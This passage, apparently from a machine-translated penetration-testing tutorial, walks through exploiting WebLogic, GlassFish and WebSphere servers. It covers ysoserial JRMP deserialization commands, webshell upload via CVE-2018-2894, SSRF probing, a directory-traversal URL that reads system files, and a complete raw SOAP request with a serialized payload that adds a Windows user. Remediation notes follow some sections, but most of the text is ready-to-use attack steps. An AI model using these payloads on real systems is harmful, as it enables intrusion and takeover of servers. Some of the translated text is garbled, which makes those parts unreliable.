wget https://github.com/brianwrf/ysoserial/releases/download/0.0.6-pri-beta/ysoserial-0.0.6-SNAPSHOT-BETA-all.jar
2) Use ysoserial.jar to start JRMP Server
java -cp ysoserial-0.0.6-SNAPSHOT-BETA-all.jar ysoserial.exploit.JRMPListener [listen port] CommonsCollections1 [command]

Where [command] is the command you want to execute, and [listen port] is the port that JRMP Server listens on. Here I execute java -cp ysoserial-0.0.6-SNAPSHOT-BETA-all.jar ysoserial.exploit.JRMPListener 1099 CommonsCollections1 'net user xiaohao xiaohao /add'
3) Execute exploit.py
python2 exploit.py [victim ip] [victim port] [path to ysoserial] [JRMPListener ip] [JRMPListener port] [JRMPClient]
Among them, [activim IP] and [activim port] are the IP and port of the target weblogic, [path to ysoserial] is the path of the local (on Kail system), [JRMPListener ip] and [JRMPListener port] are the IP address and port of the JRMP Server in the first step. [JRMPClient] is the class that executes JRMPClient. The optional values are JRMPClient or JRMPClient2
Here I execute python2 exploit.py 192.168.124.130 7001 ysoserial-0.0.6-SNAPSHOT-BETA-all.jar 192.168.31.232 1099 JRMPClient2
The results are as follows:

Restoration proposal
1. Filter t3 protocol.
Click Security - > filter in domain structure
Fill in the connection filter: weblogic.security.net.ConnectionFilterImpl save and restart Weblogic
If kail attacks again, Exp will report an error.

Please refer to official documents for connection filter rules
2. Install the patch, but the blacklist of the next Weblogic sewing is bypassed.
Weblogic arbitrary file upload vulnerability (CVE-2018-2894)

An arbitrary file upload vulnerability in Weblogic Web Service Test Page. The Web Service Test Page is not opened by default in "production mode", so the vulnerability is limited.
Affected version: 12.1.3.0, 12.2.1.2, 12.2.1.3
Download Weblogic 12.1.3.0
When installing, place Weblogic in the bin directory of Java JDK to prevent errors caused by space in environment variables. During the installation process, click next.
The following replication is carried out in Weblogic development mode. If replication is required in production mode, you need to log in to the background page, click the configuration of base domain, and turn on the option of "enable Web service test page" in the "advanced" setting. After my verification and discovery, you need not only the account password to log in, but also the two upload points even if you log in.

Visit WS ﹣ UTC / config.do, and set Work Home Dir as the static file css directory of WS ﹣ UTC application. C: \ Oracle \ middleware \ Oracle ﹣ home \ user ﹣ projects \ domains \ base ﹣ domain \ servers \ adminserver \ TMP \ 65123; WL ﹣ internal \ com.oracle.webservices.wls.ws-testclient-app-wls ﹣ 12.1.3 \ cmprq0 \ war \ css, because no permission is required to access this directory. After submitting, click Security on the left - > Add and upload Webshell.

Click Submit and grab the packet to get the time stamp in the response packet.

Then visit http://127.0.0.1:7001/ws ﹣ UTC / CSS / config / keystore / [timestamp] ﹣ [filename] to execute webshell:

Visit WS uutc / begin.do, click the folder in the upper right corner, upload Webshell, click Submit, and grab the package.

Get the Webshell path in the return packet.

Then visit
http://127.0.0.1:7001/ws_utc/css/upload/RS_Upload_2019-06-07_17-12-18_558/import_file_name_lxhspy.jsp

Note:
1) The working directory used by WS uutc / begin.do is Work Home Dir set in WS uutc / config.do.
2) Use the web directory where you need to know to deploy the application.
3) It is not enabled by default in the production mode. After it is enabled in the background, authentication is required

Restoration proposal
Start production mode,
Edit the setDomainEnv.cmd file under the domain path, and change the set production? Mode = to set production? Mode = true
C:\Oracle\Middleware\Oracle_Home\user_projects\domains\base_domain\bin\setDomainEnv.cmd
At present (2019 / 06 / 07) under the production mode, these two places for uploading files have been cancelled.

Weblogic SSRF vulnerability (CVE-2014-4210)
Affected version: 10.0.2.0, 10.3.6.0
Visit / uddiexplorer / searchpublicregisters.jsp. If it can be accessed normally, this vulnerability may exist. Fill in any information as follows

Click Search, grab the package, right-click in Burp, select Change request method, and change the POST request to GET.

The parameter operator is a controllable parameter of SSRF. If you change it to an open port, such as http://127.0.0.1:7001/, error code will be returned

If the open port is HTTP protocol, it will return did not have a valid soap content type.

If you access a nonexistent port, you will return could not connect over HTTP to server

The intranet status can be detected by returning the error information in the packet.
Restoration proposal
Delete the SearchPublicRegistries.jsp file or modify the suffix of the SearchPublicRegistries.jsp file to a non parsing suffix, such as SearchPublicRegistries.jspxxx, restart Weblogic and access again, as follows:

SearchPublicRegistries.jsp path is:
C:\Oracle\Middleware\user_projects\domains\base_domain\servers\AdminServer\tmp\_WL_internal\uddiexplorer\5f6ebw\war
Weblogic weak password & background getshell
Weak password reference: https://cirt.net/passwords?criteria=WebLogic
Visit http://127.0.0.1:7001/console
Automatically redirect to http://127.0.0.1:7001/console/login/LoginForm.jsp, and log in to the background with a weak password.
Click deploy, and then click Install on the right.

Click upload file,

Select the war package and click Next

After uploading, select the file you uploaded and click next

Select Install as application and click Next

Then click finish directly

Select the application we installed and click start.

Visit: http://ip:port/[war package name] / [filename in package name]

Restoration proposal
Avoid weak password in the background.
7,GlassFish
GlassFish is the name of the open source development project used to build the Java EE 5 application server. It is based on the source code of Sun Java System Application Server PE 9 provided by Sun Microsystems and the TopLink persistence code contributed by Oracle. The project provides a structured process for developing high-quality application servers, providing new functions at an unprecedented speed.
Default port: 8080 (Web application port, website content), 4848 (GlassFish Management Center)
Default fingerprint information returned:
Server: GlassFish Server Open Source Edition 4.1.2X-Powered-By: Servlet/3.1 JSP/2.3 (GlassFish Server Open Source Edition 4.1.2 Java/Oracle Corporation/1.8)
Download version 4.1.2
After decompression, open the CMD window in the glassfish/bin directory and enter asadmin start domain to start glassfish

Asadmin stop domain stop glassfish
GlassFish Directory Traversal(CVE-2017-1000028)
In java language, the% c0%af will be resolved to \ uC0AF, and finally escaped to / (slash) of ASCCII character. Using..% c0%af..%c0%af to jump up to achieve directory traversal and arbitrary file reading.
The computer specifies the UTF8 code to receive binary and escape. When the byte is found to start with 0, it means that this is a standard ASCII character, which is escaped directly. When the byte is found to start with 110, it takes two bytes to escape after removing the 110 template.
The UTF8 encoding template is as follows

C0AF conversion bit binary is 110 00000 10 101111 , after removing the template at the beginning of 110, it is 00000 101111 converted to decimal 47, and ASSCI is /
Affected version: < 4.1.2
After starting GlassFish, access the
Http: / / your IP: 4848 / theme / meta-inf / prototype% C0% AF..% C0% AF..% C0% AF..% C0% AF..% C0% AF..% C0% AF..% C0% AF..% C0% AF..% C0% AF..% C0% AF..% C0% AF..% CW / win.ini. It is found that the win.ini file has been read successfully.

Note: if you cannot read successfully on your machine, please add..% c0%af yourself
Read the admin keyfile file, which is a file to store the password of the admin account. It will be exploded.
The location is GlassFish / domains / domain1 / config / Admin keyfile

Repair suggestion: upgrade the latest version of GlassFish.
GlassFish background Getshell
After entering the background, Applications, deploy on the right

Select the war package, upload it, fill in the url related to your access, and click Ok.

Visit http://127.0.0.1:8080 / [context root] / [filename in war package]

Note: if the administrator does not set the account number, it will automatically log in locally, but remote access will prompt configuration error. Configuration Error Secure Admin must be enabled to access the DAS remotely
Restoration proposal
1. Do not open the background to the Internet,
2. If the strength of the open password needs to be set, it includes uppercase letters, lowercase letters, numbers, special characters, and the length is greater than 10 digits.
8,WebSphere
WebSphere ® Application Server accelerates the delivery of new applications and services that help businesses deliver a rich user experience by delivering innovative applications quickly. Choose from a rich programming model based on open standards to better coordinate project requirements with programming model functions and developer skills.
Download and install 7.0 WebSphere
Fingerprint:
Server: WebSphere Application Server/7.0
Login page:
http://127.0.0.1:9060/ibm/console/logon.jsp
https://127.0.0.1:9043/ibm/console/logon.jsp
Java deserialization (CVE-2015-7450)
Access 8880 port, the following interface appears, Java deserialization vulnerability may exist

Visit 8880, grab the package, and then replace the following Payload to reproduce. Pay attention to changing the Host
POST / HTTP/1.1Host: 192.168.31.12:8880User-Agent: Mozilla/5.0 (Windows NT 5.2; rv:48.0) Gecko/20100101 Firefox/48.0Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3Accept-Encoding: gzip, deflateConnection: closeContent-Type: text/xmlSOAPAction: urn:AdminServiceContent-Length: 8886<?xml version='1.0' encoding='UTF-8'?><SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema"><SOAP-ENV:Header ns0:JMXConnectorContext="rO0ABXNyAA9qYXZhLnV0aWwuU3RhY2sQ/irCuwmGHQIAAHhyABBqYXZhLnV0aWwuVmVjdG9y2Zd9W4A7rwEDAANJABFjYXBhY2l0eUluY3JlbWVudEkADGVsZW1lbnRDb3VudFsAC2VsZW1lbnREYXRhdAATW0xqYXZhL2xhbmcvT2JqZWN0O3hwAAAAAAAAAAF1cgATW0xqYXZhLmxhbmcuT2JqZWN0O5DOWJ8QcylsAgAAeHAAAAAKc3IAOmNvbS5pYm0ud3MubWFuYWdlbWVudC5jb25uZWN0b3IuSk1YQ29ubmVjdG9yQ29udGV4dEVsZW1lbnTblRMyYyF8sQIABUwACGNlbGxOYW1ldAASTGphdmEvbGFuZy9TdHJpbmc7TAAIaG9zdE5hbWVxAH4AB0wACG5vZGVOYW1lcQB+AAdMAApzZXJ2ZXJOYW1lcQB+AAdbAApzdGFja1RyYWNldAAeW0xqYXZhL2xhbmcvU3RhY2tUcmFjZUVsZW1lbnQ7eHB0AAB0AAhMYXAzOTAxM3EAfgAKcQB+AAp1cgAeW0xqYXZhLmxhbmcuU3RhY2tUcmFjZUVsZW1lbnQ7AkYqPDz9IjkCAAB4cAAAACpzcgAbamF2YS5sYW5nLlN0YWNrVHJhY2VFbGVtZW50YQnFmiY23YUCAARJAApsaW5lTnVtYmVyTAAOZGVjbGFyaW5nQ2xhc3NxAH4AB0wACGZpbGVOYW1lcQB+AAdMAAptZXRob2ROYW1lcQB+AAd4cAAAAEt0ADpjb20uaWJtLndzLm1hbmFnZW1lbnQuY29ubmVjdG9yLkpNWENvbm5lY3RvckNvbnRleHRFbGVtZW50dAAfSk1YQ29ubmVjdG9yQ29udGV4dEVsZW1lbnQuamF2YXQABjxpbml0PnNxAH4ADgAAADx0ADNjb20uaWJtLndzLm1hbmFnZW1lbnQuY29ubmVjdG9yLkpNWENvbm5lY3RvckNvbnRleHR0ABhKTVhDb25uZWN0b3JDb250ZXh0LmphdmF0AARwdXNoc3EAfgAOAAAGQ3QAOGNvbS5pYm0ud3MubWFuYWdlbWVudC5jb25uZWN0b3Iuc29hcC5TT0FQQ29ubmVjdG9yQ2xpZW50dAAYU09BUENvbm5lY3RvckNsaWVudC5qYXZhdAAcZ2V0Sk1YQ29ubmVjdG9yQ29udGV4dEhlYWRlcnNxAH4ADgAAA0h0ADhjb20uaWJtLndzLm1hbmFnZW1lbnQuY29ubmVjdG9yLnNvYXAuU09BUENvbm5lY3RvckNsaWVudHQAGFNPQVBDb25uZWN0b3JDbGllbnQuamF2YXQAEmludm9rZVRlbXBsYXRlT25jZXNxAH4ADgAAArF0ADhjb20uaWJtLndzLm1hbmFnZW1lbnQuY29ubmVjdG9yLnNvYXAuU09BUENvbm5lY3RvckNsaWVudHQAGFNPQVBDb25uZWN0b3JDbGllbnQuamF2YXQADmludm9rZVRlbXBsYXRlc3EAfgAOAAACp3QAOGNvbS5pYm0ud3MubWFuYWdlbWVudC5jb25uZWN0b3Iuc29hcC5TT0FQQ29ubmVjdG9yQ2xpZW50dAAYU09BUENvbm5lY3RvckNsaWVudC5qYXZhdAAOaW52b2tlVGVtcGxhdGVzcQB+AA4AAAKZdAA4Y29tLmlibS53cy5tYW5hZ2VtZW50LmNvbm5lY3Rvci5zb2FwLlNPQVBDb25uZWN0b3JDbGllbnR0ABhTT0FQQ29ubmVjdG9yQ2xpZW50LmphdmF0AAZpbnZva2VzcQB+AA4AAAHndAA4Y29tLmlibS53cy5tYW5hZ2VtZW50LmNvbm5lY3Rvci5zb2FwLlNPQVBDb25uZWN0b3JDbGllbnR0ABhTT0FQQ29ubmVjdG9yQ2xpZW50LmphdmF0AAZpbnZva2VzcQB+AA7/////dAAVY29tLnN1bi5wcm94eS4kUHJveHkwcHQABmludm9rZXNxAH4ADgAAAOB0ACVjb20uaWJtLndzLm1hbmFnZW1lbnQuQWRtaW5DbGllbnRJbXBsdAAUQWRtaW5DbGllbnRJbXBsLmphdmF0AAZpbnZva2VzcQB+AA4AAADYdAA9Y29tLmlibS53ZWJzcGhlcmUubWFuYWdlbWVudC5jb25maWdzZXJ2aWNlLkNvbmZpZ1NlcnZpY2VQcm94eXQAF0NvbmZpZ1NlcnZpY2VQcm94eS5qYXZhdAARZ2V0VW5zYXZlZENoYW5nZXNzcQB+AA4AAAwYdAAmY29tLmlibS53cy5zY3JpcHRpbmcuQWRtaW5Db25maWdDbGllbnR0ABZBZG1pbkNvbmZpZ0NsaWVudC5qYXZhdAAKaGFzQ2hhbmdlc3NxAH4ADgAAA/Z0AB5jb20uaWJtLndzLnNjcmlwdGluZy5XYXN4U2hlbGx0AA5XYXN4U2hlbGwuamF2YXQACHRpbWVUb0dvc3EAfgAOAAAFm3QAImNvbS5pYm0ud3Muc2NyaXB0aW5nLkFic3RyYWN0U2hlbGx0ABJBYnN0cmFjdFNoZWxsLmphdmF0AAtpbnRlcmFjdGl2ZXNxAH4ADgAACPp0ACJjb20uaWJtLndzLnNjcmlwdGluZy5BYnN0cmFjdFNoZWxsdAASQWJzdHJhY3RTaGVsbC5qYXZhdAADcnVuc3EAfgAOAAAElHQAHmNvbS5pYm0ud3Muc2NyaXB0aW5nLldhc3hTaGVsbHQADldhc3hTaGVsbC5qYXZhdAAEbWFpbnNxAH4ADv////50ACRzdW4ucmVmbGVjdC5OYXRpdmVNZXRob2RBY2Nlc3NvckltcGx0AB1OYXRpdmVNZXRob2RBY2Nlc3NvckltcGwuamF2YXQAB2ludm9rZTBzcQB+AA4AAAA8dAAkc3VuLnJlZmxlY3QuTmF0aXZlTWV0aG9kQWNjZXNzb3JJbXBsdAAdTmF0aXZlTWV0aG9kQWNjZXNzb3JJbXBsLmphdmF0AAZpbnZva2VzcQB+AA4AAAAldAAoc3VuLnJlZmxlY3QuRGVsZWdhdGluZ01ldGhvZEFjY2Vzc29ySW1wbHQAIURlbGVnYXRpbmdNZXRob2RBY2Nlc3NvckltcGwuamF2YXQABmludm9rZXNxAH4ADgAAAmN0ABhqYXZhLmxhbmcucmVmbGVjdC5NZXRob2R0AAtNZXRob2QuamF2YXQABmludm9rZXNxAH4ADgAAAOp0ACJjb20uaWJtLndzc3BpLmJvb3RzdHJhcC5XU0xhdW5jaGVydAAPV1NMYXVuY2hlci5qYXZhdAAKbGF1bmNoTWFpbnNxAH4ADgAAAGB0ACJjb20uaWJtLndzc3BpLmJvb3RzdHJhcC5XU0xhdW5jaGVydAAPV1NMYXVuY2hlci5qYXZhdAAEbWFpbnNxAH4ADgAAAE10ACJjb20uaWJtLndzc3BpLmJvb3RzdHJhcC5XU0xhdW5jaGVydAAPV1NMYXVuY2hlci5qYXZhdAADcnVuc3EAfgAO/////nQAJHN1bi5yZWZsZWN0Lk5hdGl2ZU1ldGhvZEFjY2Vzc29ySW1wbHQAHU5hdGl2ZU1ldGhvZEFjY2Vzc29ySW1wbC5qYXZhdAAHaW52b2tlMHNxAH4ADgAAADx0ACRzdW4ucmVmbGVjdC5OYXRpdmVNZXRob2RBY2Nlc3NvckltcGx0AB1OYXRpdmVNZXRob2RBY2Nlc3NvckltcGwuamF2YXQABmludm9rZXNxAH4ADgAAACV0AChzdW4ucmVmbGVjdC5EZWxlZ2F0aW5nTWV0aG9kQWNjZXNzb3JJbXBsdAAhRGVsZWdhdGluZ01ldGhvZEFjY2Vzc29ySW1wbC5qYXZhdAAGaW52b2tlc3EAfgAOAAACY3QAGGphdmEubGFuZy5yZWZsZWN0Lk1ldGhvZHQAC01ldGhvZC5qYXZhdAAGaW52b2tlc3EAfgAOAAACS3QANG9yZy5lY2xpcHNlLmVxdWlub3guaW50ZXJuYWwuYXBwLkVjbGlwc2VBcHBDb250YWluZXJ0ABhFY2xpcHNlQXBwQ29udGFpbmVyLmphdmF0ABdjYWxsTWV0aG9kV2l0aEV4Y2VwdGlvbnNxAH4ADgAAAMZ0ADFvcmcuZWNsaXBzZS5lcXVpbm94LmludGVybmFsLmFwcC5FY2xpcHNlQXBwSGFuZGxldAAVRWNsaXBzZUFwcEhhbmRsZS5qYXZhdAADcnVuc3EAfgAOAAAAbnQAPG9yZy5lY2xpcHNlLmNvcmUucnVudGltZS5pbnRlcm5hbC5hZGFwdG9yLkVjbGlwc2VBcHBMYXVuY2hlcnQAF0VjbGlwc2VBcHBMYXVuY2hlci5qYXZhdAAOcnVuQXBwbGljYXRpb25zcQB+AA4AAABPdAA8b3JnLmVjbGlwc2UuY29yZS5ydW50aW1lLmludGVybmFsLmFkYXB0b3IuRWNsaXBzZUFwcExhdW5jaGVydAAXRWNsaXBzZUFwcExhdW5jaGVyLmphdmF0AAVzdGFydHNxAH4ADgAAAXF0AC9vcmcuZWNsaXBzZS5jb3JlLnJ1bnRpbWUuYWRhcHRvci5FY2xpcHNlU3RhcnRlcnQAE0VjbGlwc2VTdGFydGVyLmphdmF0AANydW5zcQB+AA4AAACzdAAvb3JnLmVjbGlwc2UuY29yZS5ydW50aW1lLmFkYXB0b3IuRWNsaXBzZVN0YXJ0ZXJ0ABNFY2xpcHNlU3RhcnRlci5qYXZhdAADcnVuc3EAfgAO/////nQAJHN1bi5yZWZsZWN0Lk5hdGl2ZU1ldGhvZEFjY2Vzc29ySW1wbHQAHU5hdGl2ZU1ldGhvZEFjY2Vzc29ySW1wbC5qYXZhdAAHaW52b2tlMHNxAH4ADgAAADx0ACRzdW4ucmVmbGVjdC5OYXRpdmVNZXRob2RBY2Nlc3NvckltcGx0AB1OYXRpdmVNZXRob2RBY2Nlc3NvckltcGwuamF2YXQABmludm9rZXNxAH4ADgAAACV0AChzdW4ucmVmbGVjdC5EZWxlZ2F0aW5nTWV0aG9kQWNjZXNzb3JJbXBsdAAhRGVsZWdhdGluZ01ldGhvZEFjY2Vzc29ySW1wbC5qYXZhdAAGaW52b2tlc3EAfgAOAAACY3QAGGphdmEubGFuZy5yZWZsZWN0Lk1ldGhvZHQAC01ldGhvZC5qYXZhdAAGaW52b2tlc3EAfgAOAAABVHQAHm9yZy5lY2xpcHNlLmNvcmUubGF1bmNoZXIuTWFpbnQACU1haW4uamF2YXQAD2ludm9rZUZyYW1ld29ya3NxAH4ADgAAARp0AB5vcmcuZWNsaXBzZS5jb3JlLmxhdW5jaGVyLk1haW50AAlNYWluLmphdmF0AAhiYXNpY1J1bnNxAH4ADgAAA9V0AB5vcmcuZWNsaXBzZS5jb3JlLmxhdW5jaGVyLk1haW50AAlNYWluLmphdmF0AANydW5zcQB+AA4AAAGQdAAlY29tLmlibS53c3NwaS5ib290c3RyYXAuV1NQcmVMYXVuY2hlcnQAEldTUHJlTGF1bmNoZXIuamF2YXQADWxhdW5jaEVjbGlwc2VzcQB+AA4AAACjdAAlY29tLmlibS53c3NwaS5ib290c3RyYXAuV1NQcmVMYXVuY2hlcnQAEldTUHJlTGF1bmNoZXIuamF2YXQABG1haW5wcHBwcHBwcHB4" xmlns:ns0="admin" ns0:WASRemoteRuntimeVersion="8.5.5.7" ns0:JMXMessageVersion="1.2.0" ns0:JMXVersion="1.2.0"></SOAP-ENV:Header><SOAP-ENV:Body><ns1:invoke xmlns:ns1="urn:AdminService" SOAP-ENV:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"><objectname xsi:type="ns1:javax.management.ObjectName">rO0ABXNyABtqYXZheC5tYW5hZ2VtZW50Lk9iamVjdE5hbWUPA6cb620VzwMAAHhwdACxV2ViU3BoZXJlOm5hbWU9Q29uZmlnU2VydmljZSxwcm9jZXNzPXNlcnZlcjEscGxhdGZvcm09cHJveHksbm9kZT1MYXAzOTAxM05vZGUwMSx2ZXJzaW9uPTguNS41LjcsdHlwZT1Db25maWdTZXJ2aWNlLG1iZWFuSWRlbnRpZmllcj1Db25maWdTZXJ2aWNlLGNlbGw9TGFwMzkwMTNOb2RlMDFDZWxsLHNwZWM9MS4weA==</objectname><operationname xsi:type="xsd:string">getUnsavedChanges</operationname><params xsi:type="ns1:[Ljava.lang.Object;">rO0ABXNyADJzdW4ucmVmbGVjdC5hbm5vdGF0aW9uLkFubm90YXRpb25JbnZvY2F0aW9uSGFuZGxlclXK9Q8Vy36lAgACTAAMbWVtYmVyVmFsdWVzdAAPTGphdmEvdXRpbC9NYXA7TAAEdHlwZXQAEUxqYXZhL2xhbmcvQ2xhc3M7eHBzfQAAAAEADWphdmEudXRpbC5NYXB4cgAXamF2YS5sYW5nLnJlZmxlY3QuUHJveHnhJ9ogzBBDywIAAUwAAWh0ACVMamF2YS9sYW5nL3JlZmxlY3QvSW52b2NhdGlvbkhhbmRsZXI7eHBzcQB+AABzcgAqb3JnLmFwYWNoZS5jb21tb25zLmNvbGxlY3Rpb25zLm1hcC5MYXp5TWFwbuWUgp55EJQDAAFMAAdmYWN0b3J5dAAsTG9yZy9hcGFjaGUvY29tbW9ucy9jb2xsZWN0aW9ucy9UcmFuc2Zvcm1lcjt4cHNyADpvcmcuYXBhY2hlLmNvbW1vbnMuY29sbGVjdGlvbnMuZnVuY3RvcnMuQ2hhaW5lZFRyYW5zZm9ybWVyMMeX7Ch6lwQCAAFbAA1pVHJhbnNmb3JtZXJzdAAtW0xvcmcvYXBhY2hlL2NvbW1vbnMvY29sbGVjdGlvbnMvVHJhbnNmb3JtZXI7eHB1cgAtW0xvcmcuYXBhY2hlLmNvbW1vbnMuY29sbGVjdGlvbnMuVHJhbnNmb3JtZXI7vVYq8dg0GJkCAAB4cAAAAAVzcgA7b3JnLmFwYWNoZS5jb21tb25zLmNvbGxlY3Rpb25zLmZ1bmN0b3JzLkNvbnN0YW50VHJhbnNmb3JtZXJYdpARQQKxlAIAAUwACWlDb25zdGFudHQAEkxqYXZhL2xhbmcvT2JqZWN0O3hwdnIAEWphdmEubGFuZy5SdW50aW1lAAAAAAAAAAAAAAB4cHNyADpvcmcuYXBhY2hlLmNvbW1vbnMuY29sbGVjdGlvbnMuZnVuY3RvcnMuSW52b2tlclRyYW5zZm9ybWVyh+j/a3t8zjgCAANbAAVpQXJnc3QAE1tMamF2YS9sYW5nL09iamVjdDtMAAtpTWV0aG9kTmFtZXQAEkxqYXZhL2xhbmcvU3RyaW5nO1sAC2lQYXJhbVR5cGVzdAASW0xqYXZhL2xhbmcvQ2xhc3M7eHB1cgATW0xqYXZhLmxhbmcuT2JqZWN0O5DOWJ8QcylsAgAAeHAAAAACdAAKZ2V0UnVudGltZXVyABJbTGphdmEubGFuZy5DbGFzczurFteuy81amQIAAHhwAAAAAHQACWdldE1ldGhvZHVxAH4AHgAAAAJ2cgAQamF2YS5sYW5nLlN0cmluZ6DwpDh6O7NCAgAAeHB2cQB+AB5zcQB+ABZ1cQB+ABsAAAACcHVxAH4AGwAAAAB0AAZpbnZva2V1cQB+AB4AAAACdnIAEGphdmEubGFuZy5PYmplY3QAAAAAAAAAAAAAAHhwdnEAfgAbc3EAfgAWdXIAE1tMamF2YS5sYW5nLlN0cmluZzut0lbn6R17RwIAAHhwAAAAAXQAFW5ldCB1c2VyIGx4aCBseGggL2FkZHQABGV4ZWN1cQB+AB4AAAABcQB+ACNzcQB+ABFzcgARamF2YS5sYW5nLkludGVnZXIS4qCk94GHOAIAAUkABXZhbHVleHIAEGphdmEubGFuZy5OdW1iZXKGrJUdC5TgiwIAAHhwAAAAAXNyABFqYXZhLnV0aWwuSGFzaE1hcAUH2sHDFmDRAwACRgAKbG9hZEZhY3RvckkACXRocmVzaG9sZHhwP0AAAAAAABB3CAAAABAAAAAAeHh2cgASamF2YS5sYW5nLk92ZXJyaWRlAAAAAAAAAAAAAAB4cHEAfgA6</params><signature xsi:type="ns1:[Ljava.lang.String;">rO0ABXVyABNbTGphdmEubGFuZy5TdHJpbmc7rdJW5+kde0cCAAB4cAAAAAF0ACRjb20uaWJtLndlYnNwaGVyZS5tYW5hZ2VtZW50LlNlc3Npb24=</signature></ns1:invoke></SOAP-ENV:Body></SOAP-ENV:Envelope>
The command that Payload executes is net user lxh lxh /add. The effect is as follows:

If you want to change the executed command, you can use the following code, which is executed under python3.
